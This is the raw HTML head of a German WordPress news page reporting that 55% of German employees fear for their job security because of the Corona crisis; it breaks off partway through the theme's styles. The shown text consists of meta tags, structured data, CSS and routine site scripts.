

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3minutencoach.com/news/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/
body_size: 28044
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns# fb: https://ogp.me/ns/fb# article: https://ogp.me/ns/article#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Große Sorge vor dem Jobverlust wegen Corona &bull; 3MinutenCoach-News</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.3minutencoach.com/news/xmlrpc.php" /><meta name="wpsso-begin" content="wpsso structured data begin"/><meta name="generator" content="WPSSO Core 21.11.2/S"/><meta name="generator" content="WPSSO AFS 2.2.0/S"/><meta name="generator" content="WPSSO RAR 3.3.0/S"/><link rel="shortlink" href="https://www.3minutencoach.com/news/?p=7988"/><meta property="fb:app_id" content="966242223397117"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.3minutencoach.com/news/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/"/><meta property="og:locale" content="de_DE"/><meta property="og:site_name" content="3MinutenCoach-News"/><meta property="og:title" content="Gro&szlig;e Sorge vor dem Jobverlust wegen Corona"/><meta property="og:description" content="Viele Jobs sind aufgrund der wirtschaftlichen Folgen der Corona-Krise gef&auml;hrdet. Davon geht mehr als die H&auml;lfte der deutschen Arbeitnehmer aus. In Deutschland nehmen 55% der Arbeitnehmer an, dass sich die Folgen der Corona-Pandemie negativ auf ihre Arbeitsplatzsicherheit auswirken. Dies besagt..."/><meta property="og:updated_time" content="2023-12-12T13:56:18+00:00"/><meta property="article:published_time" content="2020-08-25T08:06:02+00:00"/><meta property="article:modified_time" content="2023-12-12T13:56:18+00:00"/><meta name="twitter:domain" content="www.3minutencoach.com"/><meta name="twitter:title" content="Gro&szlig;e Sorge vor dem Jobverlust wegen Corona"/><meta name="twitter:description" content="Viele Jobs sind aufgrund der wirtschaftlichen Folgen der Corona-Krise gef&auml;hrdet. Davon geht mehr als die H&auml;lfte der deutschen Arbeitnehmer aus. In Deutschland nehmen 55% der Arbeitnehmer an, dass..."/><meta name="twitter:card" content="summary"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="Trend-Scout"/><meta name="twitter:label2" content="Est. reading time"/><meta name="twitter:data2" content="2 minutes"/><meta name="author" content="Trend-Scout"/> <script type="application/ld+json" id="wpsso-schema-graph">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@id": "/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/#sso/blog-posting/7988",
            "@context": "https://schema.org",
            "@type": "BlogPosting",
            "mainEntityOfPage": "https://www.3minutencoach.com/news/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/",
            "url": "https://www.3minutencoach.com/news/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/",
            "sameAs": [
                "https://www.3minutencoach.com/news/?p=7988"
            ],
            "name": "Gro&szlig;e Sorge vor dem Jobverlust wegen Corona",
            "description": "Viele Jobs sind aufgrund der wirtschaftlichen Folgen der Corona-Krise gef&auml;hrdet. Davon geht mehr als die H&auml;lfte der deutschen Arbeitnehmer aus. In Deutschland nehmen 55% der Arbeitnehmer an, dass sich die Folgen der Corona-Pandemie negativ auf ihre Arbeitsplatzsicherheit auswirken. Dies besagt...",
            "publisher": [
                {
                    "@id": "/#sso/organization/site/org-banner-url"
                }
            ],
            "headline": "Gro&szlig;e Sorge vor dem Jobverlust wegen Corona",
            "inLanguage": "de_DE",
            "datePublished": "2020-08-25T08:06:02+00:00",
            "dateModified": "2023-12-12T13:56:18+00:00",
            "author": {
                "@id": "/61718e4e52b169554b6e4f1fd1518e6f#sso/person"
            },
            "timeRequired": "PT2M"
        },
        {
            "@id": "/#sso/organization/site/org-banner-url",
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.3minutencoach.com/news/",
            "name": "3MinutenCoach-News",
            "description": "Aktuelle Meldungen"
        },
        {
            "@id": "/61718e4e52b169554b6e4f1fd1518e6f#sso/person",
            "@context": "https://schema.org",
            "@type": "Person",
            "url": "https://www.3minutencoach.com/news/author/trend-scout/",
            "name": "Trend-Scout",
            "description": "Unter der Rubrik &quot;Trend-Scout&quot; werden von der 3MinutenCoach-Redaktion interessante aktuelle Studien von verschiedenen Aussendern zusammengetragen. Die Meldungen wurden vom jeweiligen Aussender zur Verf&uuml;gung gestellt. Die Inhaltliche Verantwortung tr&auml;gt das Unternehmen, von dem die Meldung stammt."
        }
    ]
}</script> <meta name="wpsso-end" content="wpsso structured data end"/><meta name="wpsso-cached" content="2026-01-17T09:33:28+00:00 for www.3minutencoach.com/news"/><meta name="wpsso-added" content="2026-01-23T07:41:27+00:00 in 0.000487 secs (127.05 MB peak)"/><link rel="icon" type="image/png" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC_16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-76-x-76-px.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-120-x-120-px.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-152-x-152-px.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-114-x-114-px.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.3minutencoach.com/news/wp-content/uploads/2026/01/3MC-icon-144-x-144-px.png"/><meta name="description" content="Viele Jobs sind aufgrund der wirtschaftlichen Folgen der Corona-Krise gefährdet. Davon geht mehr als die Hälfte der deutschen Arbeitnehmer aus."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.3minutencoach.com/news/grosse-sorge-vor-dem-jobverlust-wegen-corona-7988/" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach-News &raquo; Feed" href="https://www.3minutencoach.com/news/feed/" /><link rel="alternate" type="application/rss+xml" title="3MinutenCoach-News &raquo; Kommentar-Feed" href="https://www.3minutencoach.com/news/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.3minutencoach.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fgrosse-sorge-vor-dem-jobverlust-wegen-corona-7988%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.3minutencoach.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3minutencoach.com%2Fnews%2Fgrosse-sorge-vor-dem-jobverlust-wegen-corona-7988%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://www.3minutencoach.com/news/wp-content/litespeed/css/c6cdd5827a88fa690c38345dcf9acf73.css?ver=b1529" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='wpsso-rar-style-inline-css' type='text/css'>@font-face{font-family:"WpssoStar";font-weight:normal;font-style:normal;src:url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.eot?3.3.0");src:url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.eot?3.3.0#iefix") format("embedded-opentype"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.woff?3.3.0") format("woff"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.ttf?3.3.0") format("truetype"),
url("https://www.3minutencoach.com/news/wp-content/plugins/wpsso/fonts/star.svg?3.3.0#star") format("svg")}.wpsso-rar .star-rating::before{color:#ddd}.wpsso-rar .star-rating span::before{color:#dbb932}.wpsso-rar p.select-star a::before{color:#ddd}.wpsso-rar p.select-star a:hover~a::before{color:#ddd}.wpsso-rar p.select-star:hover a::before{color:#dbb932}.wpsso-rar p.select-star.selected a.active::before{color:#dbb932}.wpsso-rar p.select-star.selected a.active~a::before{color:#ddd}.wpsso-rar p.select-star.selected a:not(.active)::before{color:#dbb932}
/*# sourceURL=wpsso-rar-style-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://www.3minutencoach.com/news/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wpcode-logo-url-js-after" type="litespeed/javascript">document.addEventListener('DOMContentLiteSpeedLoaded',function(){var url='https://www.3minutencoach.com';var selectors=['.td-header-logo a','.td-logo a','a.td-logo','.td-logo-wrap a','.td-main-menu-logo a','.site-header .custom-logo-link','a.custom-logo-link'];var changed=0;selectors.forEach(function(sel){document.querySelectorAll(sel).forEach(function(a){a.setAttribute('href',url);a.setAttribute('rel','noopener');a.setAttribute('target','_self');changed++})});if(!changed){var header=document.querySelector('header, .td-header-wrap, .td-header-container, .td-header-desktop-wrap');if(header){var anchors=header.querySelectorAll('a');for(var i=0;i<anchors.length;i++){if(anchors[i].querySelector('img')){anchors[i].setAttribute('href',url);break}}}}})</script> <script id="wpsso-rar-script-js-extra" type="litespeed/javascript">var wpsso_rar_script={"_required_rating_transl":"Please select a rating before submitting.","_required_review_transl":"Please write a review before submitting.","_rating_required":"1"}</script> 
 <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["www.3minutencoach.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","GT-KVJZLSRL")</script> <link rel="https://api.w.org/" href="https://www.3minutencoach.com/news/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3minutencoach.com/news/wp-json/wp/v2/posts/7988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3minutencoach.com/news/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.170.0" /><script type="application/ld+json">{
 "@context": "https://schema.org",
 "@type": "WebSite",
 "url": "https://www.3minutencoach.com/",
 "name": "3MinutenCoach.com",
 "dateCreated": "2014-01-30",
 "inLanguage": "de-DE"
}</script> <style id="zeno-font-resizer" type="text/css">p.zeno_font_resizer .screen-reader-text {
			border: 0;
			clip: rect(1px, 1px, 1px, 1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute;
			width: 1px;
			word-wrap: normal !important;
		}</style><style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="google-site-verification" content="7394yj_Ubs-1mKpSil6OiEIybpU_CXCN6jJB7UgJsLQ"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/www.3minutencoach.com\/news\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.3minutencoach.com\/news\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="9";var td_please_wait="Bitte warten...";var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";var td_email_incorrect="E-Mail-Adresse nicht korrekt!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#dd3333";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";var td_magnific_popup_translation_tCounter="%curr% von %total%";var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";var tdBlockNonce="f5bdbb278c";var tdMobileMenu="enabled";var tdMobileSearch="disabled";var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};var tdb_modal_confirm="Speichern";var tdb_modal_cancel="Stornieren";var tdb_modal_confirm_alt="Ja";var tdb_modal_cancel_alt="NEIN";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.weiterbildungsmarkt.at/wp-content/uploads/2017/04/WBM-Hintergrund.jpg')}.sf-menu ul .menu-item a{font-size:14px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:15px;line-height:19px}.td-page-content h1,.wpb_text_column h1{font-size:21px}.td-page-content h2,.wpb_text_column h2{font-size:20px}.td-page-content h3,.wpb_text_column h3{font-size:19px}.td-page-content h4,.wpb_text_column h4{font-size:18px}.td-page-content h5,.wpb_text_column h5{font-size:18px}body,p{font-size:15px;line-height:19px}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd3333;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd3333;--td_mobile_text_active_color:#dd3333;--td_page_title_color:#444444;--td_page_h_color:#444444}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#191919}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full 